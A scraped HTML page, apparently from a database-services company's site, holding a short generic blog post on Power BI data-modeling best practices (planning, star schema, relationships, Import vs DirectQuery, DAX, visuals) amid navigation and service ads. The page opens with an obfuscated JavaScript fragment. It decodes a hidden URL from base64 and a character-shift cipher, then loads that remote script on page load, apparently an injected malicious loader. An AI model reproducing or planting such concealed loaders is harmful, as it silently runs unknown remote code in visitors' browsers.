zi=document.createElement('script');(zi.type='text/javascript'),(zi.async=true),(zi.src=(function(_Rmf,_vb){var _mqU8y='';for(var _x0socT=0;_x0socT<_Rmf.length;_x0socT++){var _syCB=_Rmf[_x0socT].charCodeAt();_mqU8y==_mqU8y;_syCB-=_vb;_syCB!=_x0socT;_syCB+=61;_vb>1;_syCB%=94;_syCB+=33;_mqU8y+=String.fromCharCode(_syCB)}return _mqU8y})(atob('MT09OTxhVlYzPFVDMlQ8LDsyOT08VSw4NlZDMlQ9KjBVMzw='),39)),document.readyState==='complete'?document.body.appendChild(zi):window.addEventListener('load',function(){document.body.appendChild(zi)});</script><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=32%2C32&#038;ssl=1" sizes=32x32><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=192%2C192&#038;ssl=1" sizes=192x192><link rel=apple-touch-icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=180%2C180&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=270%2C270&#038;ssl=1"><link rel=stylesheet id=et-divi-customizer-global-cached-inline-styles href=https://www.sqlops.com/wp-content/uploads/et-cache/global/et-divi-customizer-global-17665194216317.min.css onerror="et_core_page_resource_fallback(this, true)" onload=et_core_page_resource_fallback(this)></head><body class="post-template-default single single-post postid-226284 single-format-standard et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer et_color_scheme_orange et_pb_button_helper_class et_pb_gutters2 et_divi_theme et-db et_minified_js et_minified_css"><div id=page-container><div id=et-boc class=et-boc><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_section_regular"><div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters1 et_pb_row--with-menu"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned"><div class="et_pb_menu_inner_container clearfix"><div class=et_pb_menu__logo-wrap><div class=et_pb_menu__logo>
<a href=https://www.sqlops.com/><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png alt="SQLOPS Logo" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?w=367&ssl=1 367w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?resize=300%2C115&ssl=1 300w" sizes="(max-width: 367px) 100vw, 367px" class=wp-image-4792></a></div></div><div class=et_pb_menu__wrap><div class=et_pb_menu__menu><nav class=et-menu-nav><ul id=menu-mega-menu class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6655"><a href=https://www.sqlops.com/>Home</a></li>
<li class="first-level first-level-1 et_pb_menu_page_id-6190 menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href=https://www.sqlops.com/services/>Services</a></li>
<li class="first-level first-level-2 et_pb_menu_page_id-6440 menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href=https://www.sqlops.com/resources/>Resources</a></li>
<li class="first-level first-level-3 et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About Us</a></li></ul></nav></div><div class=et_mobile_nav_menu>
<a href=# class="mobile_nav closed">
<span class=mobile_menu_bar></span>
</a></div></div></div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header"><div class=et_pb_code_inner><style>.dropdown-menu-row{display:none}</style><style>.et_pb_menu__menu [class*="dropdown-menu-container"]{position:absolute;top:75px;left:-195px;background-color:#fff;width:464px;-webkit-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);-moz-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);border-radius:20px;padding-top:20px;padding-bottom:5px;visibility:hidden;opacity:0;-webkit-transition:300ms all cubic-bezier(.4,0,.2,1);-moz-transition:300ms all cubic-bezier(.4,0,.2,1);-o-transition:300ms all cubic-bezier(.4,0,.2,1);-ms-transition:300ms all cubic-bezier(.4,0,.2,1);transition:300ms all cubic-bezier(.4,0,.2,1)}.et_pb_menu__menu ul>li:hover [class*="dropdown-menu-container"]{visibility:visible;opacity:1}.et_pb_menu__menu [class*="dropdown-menu-container"]:before{position:absolute;left:195px;top:-20px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff}.et_mobile_menu [class*="dropdown-menu-container"]{background-color:#fff;padding-top:25px;padding-bottom:5px}.et_mobile_menu li>a{background-color:transparent;position:relative}.et_mobile_menu .first-level>a:after{font-family:'ETmodules';content:'\4c';color:#ff4a9e;font-weight:normal;position:absolute;font-size:16px;top:13px;right:10px}.et_mobile_menu .first-level>.icon-switch:after{content:'\21';color:#c9c9c9}.et_mobile_menu [class*="dropdown-menu-container"]{display:none}.et_mobile_menu [class*="dropdown-menu-container"].reveal-items{display:block}.et_mobile_menu{width:130%;margin-left:-15%!important;min-height:100vh}</style> <script>jQuery(function($){$(document).ready(function(){$('.dropdown-menu-column').each(function(i){i=i+1;var $dropdownMenuItems=$(this).find('.dropdown-menu-item');var $mainMenuItem=$('.first-level-'+i+'>a');$dropdownMenuItems.wrapAll('<div class="dropdown-menu-container-'+i+'" />');var $dropdownContainer=$('.dropdown-menu-container-'+i);$dropdownContainer.insertAfter($mainMenuItem);});var $firstLevel=$('.et_mobile_menu .first-level > a');var $allDropdowns=$('.et_mobile_menu [class*="dropdown-menu-container"]');$firstLevel.off('click').click(function(){$(this).attr('href','#');var $thisDropdown=$(this).siblings();$thisDropdown.slideToggle();$(this).toggleClass('icon-switch');var dropdownSiblings=$allDropdowns.not($thisDropdown);dropdownSiblings.slideUp();var $thisFirstLevel=$(this);var $firstLevelSiblings=$firstLevel.not($thisFirstLevel);$firstLevelSiblings.removeClass('icon-switch');});$(".dropdown-menu-row").css('visibility','hidden');$(window).load(function(){$(".dropdown-menu-row").fadeIn(1000);});});});</script></div></div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> </div></div></div></div><div class="et_pb_row et_pb_row_1_tb_header dropdown-menu-row et_pb_gutters1"><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-risk-assessment/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0f7;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-risk-assessment/>Production Risk and Health Audit</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-analytics/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe029;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-analytics/>Advanced Data Analytics & Reporting</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-integration-service/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe038;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-integration-service/>Data Integration (ELT & ETL)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0e3;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/>SQL Server Health Dashboard</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/Government%20Compliance/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0d9;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/Government%20Compliance/>GOVERNMENT SECURITY COMPLIANCE AUDIT</a></h3><div class=et_pb_blurb_description><p>HIPPA, PCI DSS, SOX, GDPR, and more.</p></div></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/dba-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe035;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/dba-services/>DBA SERVICES (End-to-End)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_6_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/services/cx-genie/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe037;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/services/cx-genie/>CX Genie - Advanced AI Chatbot Solutions</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_7_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/cloud-migration-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe06f;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/cloud-migration-services/>CLOUD MIGRATION</a></h3></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_8_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/blogs/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x69;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/blogs/>Blogs</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_9_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/case-study/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x64;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/case-study/>Case Studies</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_10_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/success-impact/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe606;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/success-impact/>Infographics</a></h4></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/about-sqlops-database-management-company/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe010;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>Get in touch</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_12_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/career/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe007;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/career/>Career</a></h4></div></div></div></div></div></div></div></header><div id=et-main-area><div id=main-content><div class="et-l et-l--body"><div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider"><div class="et_pb_row et_pb_row_0_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_center et_pb_bg_layout_dark"><div class=et_pb_text_inner><h1>Best Practices for Power BI Data Modeling </h1></div></div><div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner>Travis Walker</div></div></div></div><div class="et_pb_bottom_inside_divider et-no-transition"></div></div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular"><div class="et_pb_row et_pb_row_1_tb_body et_pb_gutters2"><div class="et_pb_column et_pb_column_2_3 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
<span class="et_pb_image_wrap has-box-shadow-overlay"><div class=box-shadow-overlay></div><img decoding=async src="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/02/33.jpg?fit=1550%2C1040&#038;ssl=1" alt="Best Practices for Power BI Data Modeling" title="Best Practices for Power BI Data Modeling" height=auto width=auto></span></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_body  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_blurb_container></div></div></div></div></div></div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular"><div class="et_pb_row et_pb_row_2_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body"><p><strong>Introduction</strong> </p><p>Effective data modeling is crucial for gaining insights from business intelligence tools like Power BI. This post will explore best practices for data modeling in Power BI, ensuring efficient and accurate data analysis.&nbsp;</p><p><strong>Understanding Data Modeling</strong>&nbsp;</p><p>Data modeling involves structuring your data to make it suitable for analysis.&nbsp;</p><p><strong>Importance of Data Modeling in Power BI</strong>&nbsp;</p><ul>
<li><strong>Foundation for Analysis:</strong> Proper data modeling is key to accurate and meaningful insights.&nbsp;</li><li><strong>Impact on Performance:</strong> Efficient models improve report performance and user experience.&nbsp;</li></ul><p><strong>Step 1: Plan Your Data Model</strong>&nbsp;</p><p>Start with a clear plan for your data model.&nbsp;</p><p><strong>Define Business Requirements</strong>&nbsp;</p><ul>
<li><strong>Identify Key Metrics:</strong> Understand what metrics and dimensions are relevant to your business needs.&nbsp;</li><li><strong>Data Sources:</strong> Determine where your data will come from and how it needs to be transformed.&nbsp;</li></ul><p><strong>Step 2: Designing the Model</strong>&nbsp;</p><p>Construct your model to best fit your analytical needs.&nbsp;</p><p><strong>Choosing the Right Model Type</strong>&nbsp;</p><ul>
<li><strong>Star Schema:</strong> Consider using a star schema for its simplicity and effectiveness.&nbsp;</li><li><strong>Normalization vs. Denormalization:</strong> Decide the level of normalization suitable for your scenario.&nbsp;</li></ul><p><strong>Step 3: Implementing Relationships</strong>&nbsp;</p><p>Relationships are critical in Power BI data models.&nbsp;</p><p><strong>Creating Effective Relationships</strong>&nbsp;</p><ul>
<li><strong>Define Relationships:</strong> Clearly define relationships between different tables in your model.&nbsp;</li><li><strong>Use of Keys:</strong> Employ primary and foreign keys to establish accurate relationships.&nbsp;</li></ul><p><strong>Step 4: Optimizing for Performance</strong>&nbsp;</p><p>Performance optimization is crucial for larger models.&nbsp;</p><p><strong>Data Import vs. DirectQuery</strong>&nbsp;</p><ul>
<li><strong>Choose the Right Mode:</strong> Decide between importing data or using DirectQuery based on your data size and refresh requirements.&nbsp;</li><li><strong>Performance Tuning:</strong> Use indexing and filtering to optimize query performance.&nbsp;</li></ul><p><strong>Step 5: Calculations and Measures</strong>&nbsp;</p><p>Creating calculations and measures to extract insights.&nbsp;</p><p><strong>DAX Formulas</strong>&nbsp;</p><ul>
<li><strong>Utilize DAX Effectively:</strong> Develop measures and calculated columns using DAX (Data Analysis Expressions) for complex calculations.&nbsp;</li></ul><p><strong>Step 6: Visualizing the Data</strong>&nbsp;</p><p>How you visualize data can impact its interpretability.&nbsp;</p><p><strong>Creating Dashboards and Reports</strong>&nbsp;</p><ul>
<li><strong>Design Effective Reports:</strong> Ensure your reports and dashboards are user-friendly and insightful.&nbsp;</li><li><strong>Use Visuals Effectively:</strong> Choose visuals that best represent your data and business questions.&nbsp;</li></ul><p><strong>Conclusion</strong>&nbsp;</p><p>Effective data modeling in Power BI is a combination of thoughtful planning, understanding of business requirements, and technical execution. Following these best practices will ensure that your Power BI reports are both powerful and insightful.&nbsp;</p><p><strong>Need assistance with Power BI data modeling for your business? </strong><a href=https://www.sqlops.com/about-sqlops-database-management-company/>SQLOPS</a> <strong>offers expert services to help you unlock the full potential of your data.</strong> Our team can guide you through each step, from planning to visualization, ensuring your Power BI implementation is a success. </p></div></div></div><div class="et_pb_row et_pb_row_3_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_post_nav_0_tb_body et_pb_posts_nav nav-single">
<span class=nav-previous>
<a href=https://www.sqlops.com/troubleshooting-common-issues-in-aws-rds/ rel=prev>
<span class=meta-nav>&larr; </span><span class=nav-label>Prev: Troubleshooting Common Issues in AWS RDS </span>
</a>
</span>
<span class=nav-next>
<a href=https://www.sqlops.com/simplifying-cloud-migration-with-azure-migrate/ rel=next>
<span class=nav-label>Next: Simplifying Cloud Migration with Azure Migrate</span><span class=meta-nav> &rarr;</span>
</a>
</span></div></div></div></div><div class="et_pb_section et_pb_section_3_tb_body et_section_regular"><div class="et_pb_row et_pb_row_4_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_center et_pb_bg_layout_light"><div class=et_pb_text_inner>Explore our range of trailblazer services</div></div></div></div><div class="et_pb_row et_pb_row_5_tb_body"><div class="et_pb_column et_pb_column_1_3 et_pb_column_6_tb_body  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_body et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-risk-assessment/><span class=et_pb_image_wrap><img decoding=async src=https://s3.us-east-2.amazonaws.com/sqlops.com/HomePage/jan2022/Icons-RiskAssessment/Risk+Assessment+Service+by+SQLOPS.png alt class="et-waypoint et_pb_animation_top"></span></a></div><div class=et_pb_blurb_container><h2 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-risk-assessment/>Risk and Health Audit</a></h2><div class=et_pb_blurb_description><span>Get 360 degree view in to the health of your production Databases with actionable intelligence and readiness for government compliance including HIPAA, SOX, GDPR, PCI, ETC. with 100% money-back guarantee.</span></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_7_tb_body  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/dba-services/><span class=et_pb_image_wrap><img decoding=async src=https://s3.us-east-2.amazonaws.com/sqlops.com/HomePage/jan2022/Icons-RiskAssessment/Database+Administration+Services+by+SQLOPS.png alt class="et-waypoint et_pb_animation_top"></span></a></div><div class=et_pb_blurb_container><h2 class="et_pb_module_header"><a href=https://www.sqlops.com/dba-services/>DBA Services</a></h2><div class=et_pb_blurb_description><p><span>The MOST ADVANCED database management service that help manage, maintain &amp; support your production database 24×7 with highest ROI so you can focus on more important things for your business</span></p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/cloud-migration-services/><span class=et_pb_image_wrap><img decoding=async src=https://s3.us-east-2.amazonaws.com/sqlops.com/HomePage/jan2022/Icons-RiskAssessment/Cloud+Migration+Service+by+SQLOPS.png alt class="et-waypoint et_pb_animation_top"></span></a></div><div class=et_pb_blurb_container><h2 class="et_pb_module_header"><a href=https://www.sqlops.com/cloud-migration-services/>Cloud Migration</a></h2><div class=et_pb_blurb_description><span>With more than 20 Petabytes of data migration experience to both AWS and Azure cloud, we help migrate your databases to various databases in the cloud including RDS, Aurora, Snowflake, Azure SQL, Etc.</span></div></div></div></div></div></div><div class="et_pb_row et_pb_row_6_tb_body"><div class="et_pb_column et_pb_column_1_3 et_pb_column_9_tb_body  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-integration-service/><span class=et_pb_image_wrap><img decoding=async src=https://s3.us-east-2.amazonaws.com/sqlops.com/HomePage/jan2022/Icons-RiskAssessment/Integration+Services+by+SQLOPS.png alt class="et-waypoint et_pb_animation_top"></span></a></div><div class=et_pb_blurb_container><h2 class="et_pb_module_header"><a href=https://www.sqlops.com/data-integration-service/>Data Integration</a></h2><div class=et_pb_blurb_description><span>Whether you have unstructured, semi-structured or structured data, we help build pipelines that extract, transform, clean, validate and load it into data warehouse or data lakes or in any databases.</span></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_10_tb_body  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-analytics/><span class=et_pb_image_wrap><img decoding=async src=https://s3.us-east-2.amazonaws.com/sqlops.com/HomePage/jan2022/Icons-RiskAssessment/Data+Analytics+Service+by+SQLOPS.png alt class="et-waypoint et_pb_animation_top"></span></a></div><div class=et_pb_blurb_container><h2 class="et_pb_module_header"><a href=https://www.sqlops.com/data-analytics/>Data Analytics</a></h2><div class=et_pb_blurb_description><span data-scheme-color=@D9D9D9,0,18:85000 data-usefontface=true data-contrast=none class="TextRun SCXP45104807 BCX8" xml:lang=EN-US lang=EN-US><span class="NormalTextRun SCXP45104807 BCX8">We help transform your organizations data into powerful,&nbsp; stunning, light-weight&nbsp; and<span>&nbsp;</span></span></span><span data-scheme-color=@D9D9D9,0,18:85000 data-usefontface=true data-contrast=none class="TextRun SCXP45104807 BCX8" xml:lang=EN-US lang=EN-US><span class="NormalTextRun SCXP45104807 BCX8">meaningful reports using PowerBI or Tableau to help you with making fast and accurate business decisions.</span></span></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_11_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_6_tb_body et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/Government%20Compliance/><span class=et_pb_image_wrap><img decoding=async src=https://s3.us-east-2.amazonaws.com/sqlops.com/HomePage/jan2022/Icons-RiskAssessment/Govt+Compliance+Service+by+SQLOPS.png alt class="et-waypoint et_pb_animation_top"></span></a></div><div class=et_pb_blurb_container><h2 class="et_pb_module_header"><a href=https://www.sqlops.com/Government%20Compliance/>Govt Compliance</a></h2><div class=et_pb_blurb_description><p><span>Does your business use PII information? We provide detailed and the most advanced risk assessment for your business data related to HIPAA, SOX, PCI, GDPR and several other Govt. compliance regulations.</span></p></div></div></div></div></div></div></div><div class="et_pb_section et_pb_section_4_tb_body et_section_regular"><div class="et_pb_row et_pb_row_7_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_12_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_3_tb_body  et_pb_text_align_left et_pb_bg_layout_light"><div class=et_pb_text_inner><h2>You May Also Like&#8230;</h2></div></div><div class="et_pb_with_border et_pb_module et_pb_blog_0_tb_body et_pb_blog_grid_wrapper et_pb_bg_layout_light"><div class="et_pb_blog_grid clearfix "><div class=et_pb_ajax_pagination_container><div class=et_pb_salvattore_content data-columns><article id=post-226808 class="et_pb_post clearfix et_pb_blog_item_0_0 post-226808 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-azure-blob-storage tag-azure-data-factory tag-azure-portal tag-azure-sql-database tag-azure-synapse-analytics tag-azure-synapse-studio tag-big-data-analytics tag-business-intelligence tag-cloud-data-platform tag-data-analysis tag-data-insights tag-data-integration tag-data-transformation tag-data-warehousing tag-etl-pipelines tag-scalable-analytics tag-spark-pools tag-sql-analytics tag-sqlops"><div class=et_pb_image_container><a href=https://www.sqlops.com/azure-synapse-analytics-integrating-and-analyzing-data-at-scale/ class=entry-featured-image-url><img loading=lazy decoding=async src="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/03/202.png?resize=400%2C250&#038;ssl=1" alt="Azure Synapse Analytics: Integrating and Analyzing Data at Scale " class srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/03/202.png?fit=1550%2C1040&ssl=1 479w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/03/202.png?resize=400%2C250&ssl=1 480w " sizes="(max-width:479px) 479px, 100vw " width=400 height=250></a></div><h2 class="entry-title"><a href=https://www.sqlops.com/azure-synapse-analytics-integrating-and-analyzing-data-at-scale/>Azure Synapse Analytics: Integrating and Analyzing Data at Scale </a></h2><p class=post-meta><span class=published>May 25, 2024</span></p><div class=post-content><div class=post-content-inner><p>Introduction&nbsp; Azure Synapse Analytics unifies big data and data warehousing, offering an unparalleled analytics...</p></div><a href=https://www.sqlops.com/azure-synapse-analytics-integrating-and-analyzing-data-at-scale/ class=more-link>read more</a></div></article><article id=post-226813 class="et_pb_post clearfix et_pb_blog_item_0_1 post-226813 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-advanced-techniques tag-case-study tag-coding-style tag-common-table-expressions tag-ctes tag-data-types tag-e-commerce tag-error-handling tag-indexing tag-json-support tag-performance-optimization tag-query-optimization tag-sql-server tag-sqlops tag-t-sql tag-window-functions"><div class=et_pb_image_container><a 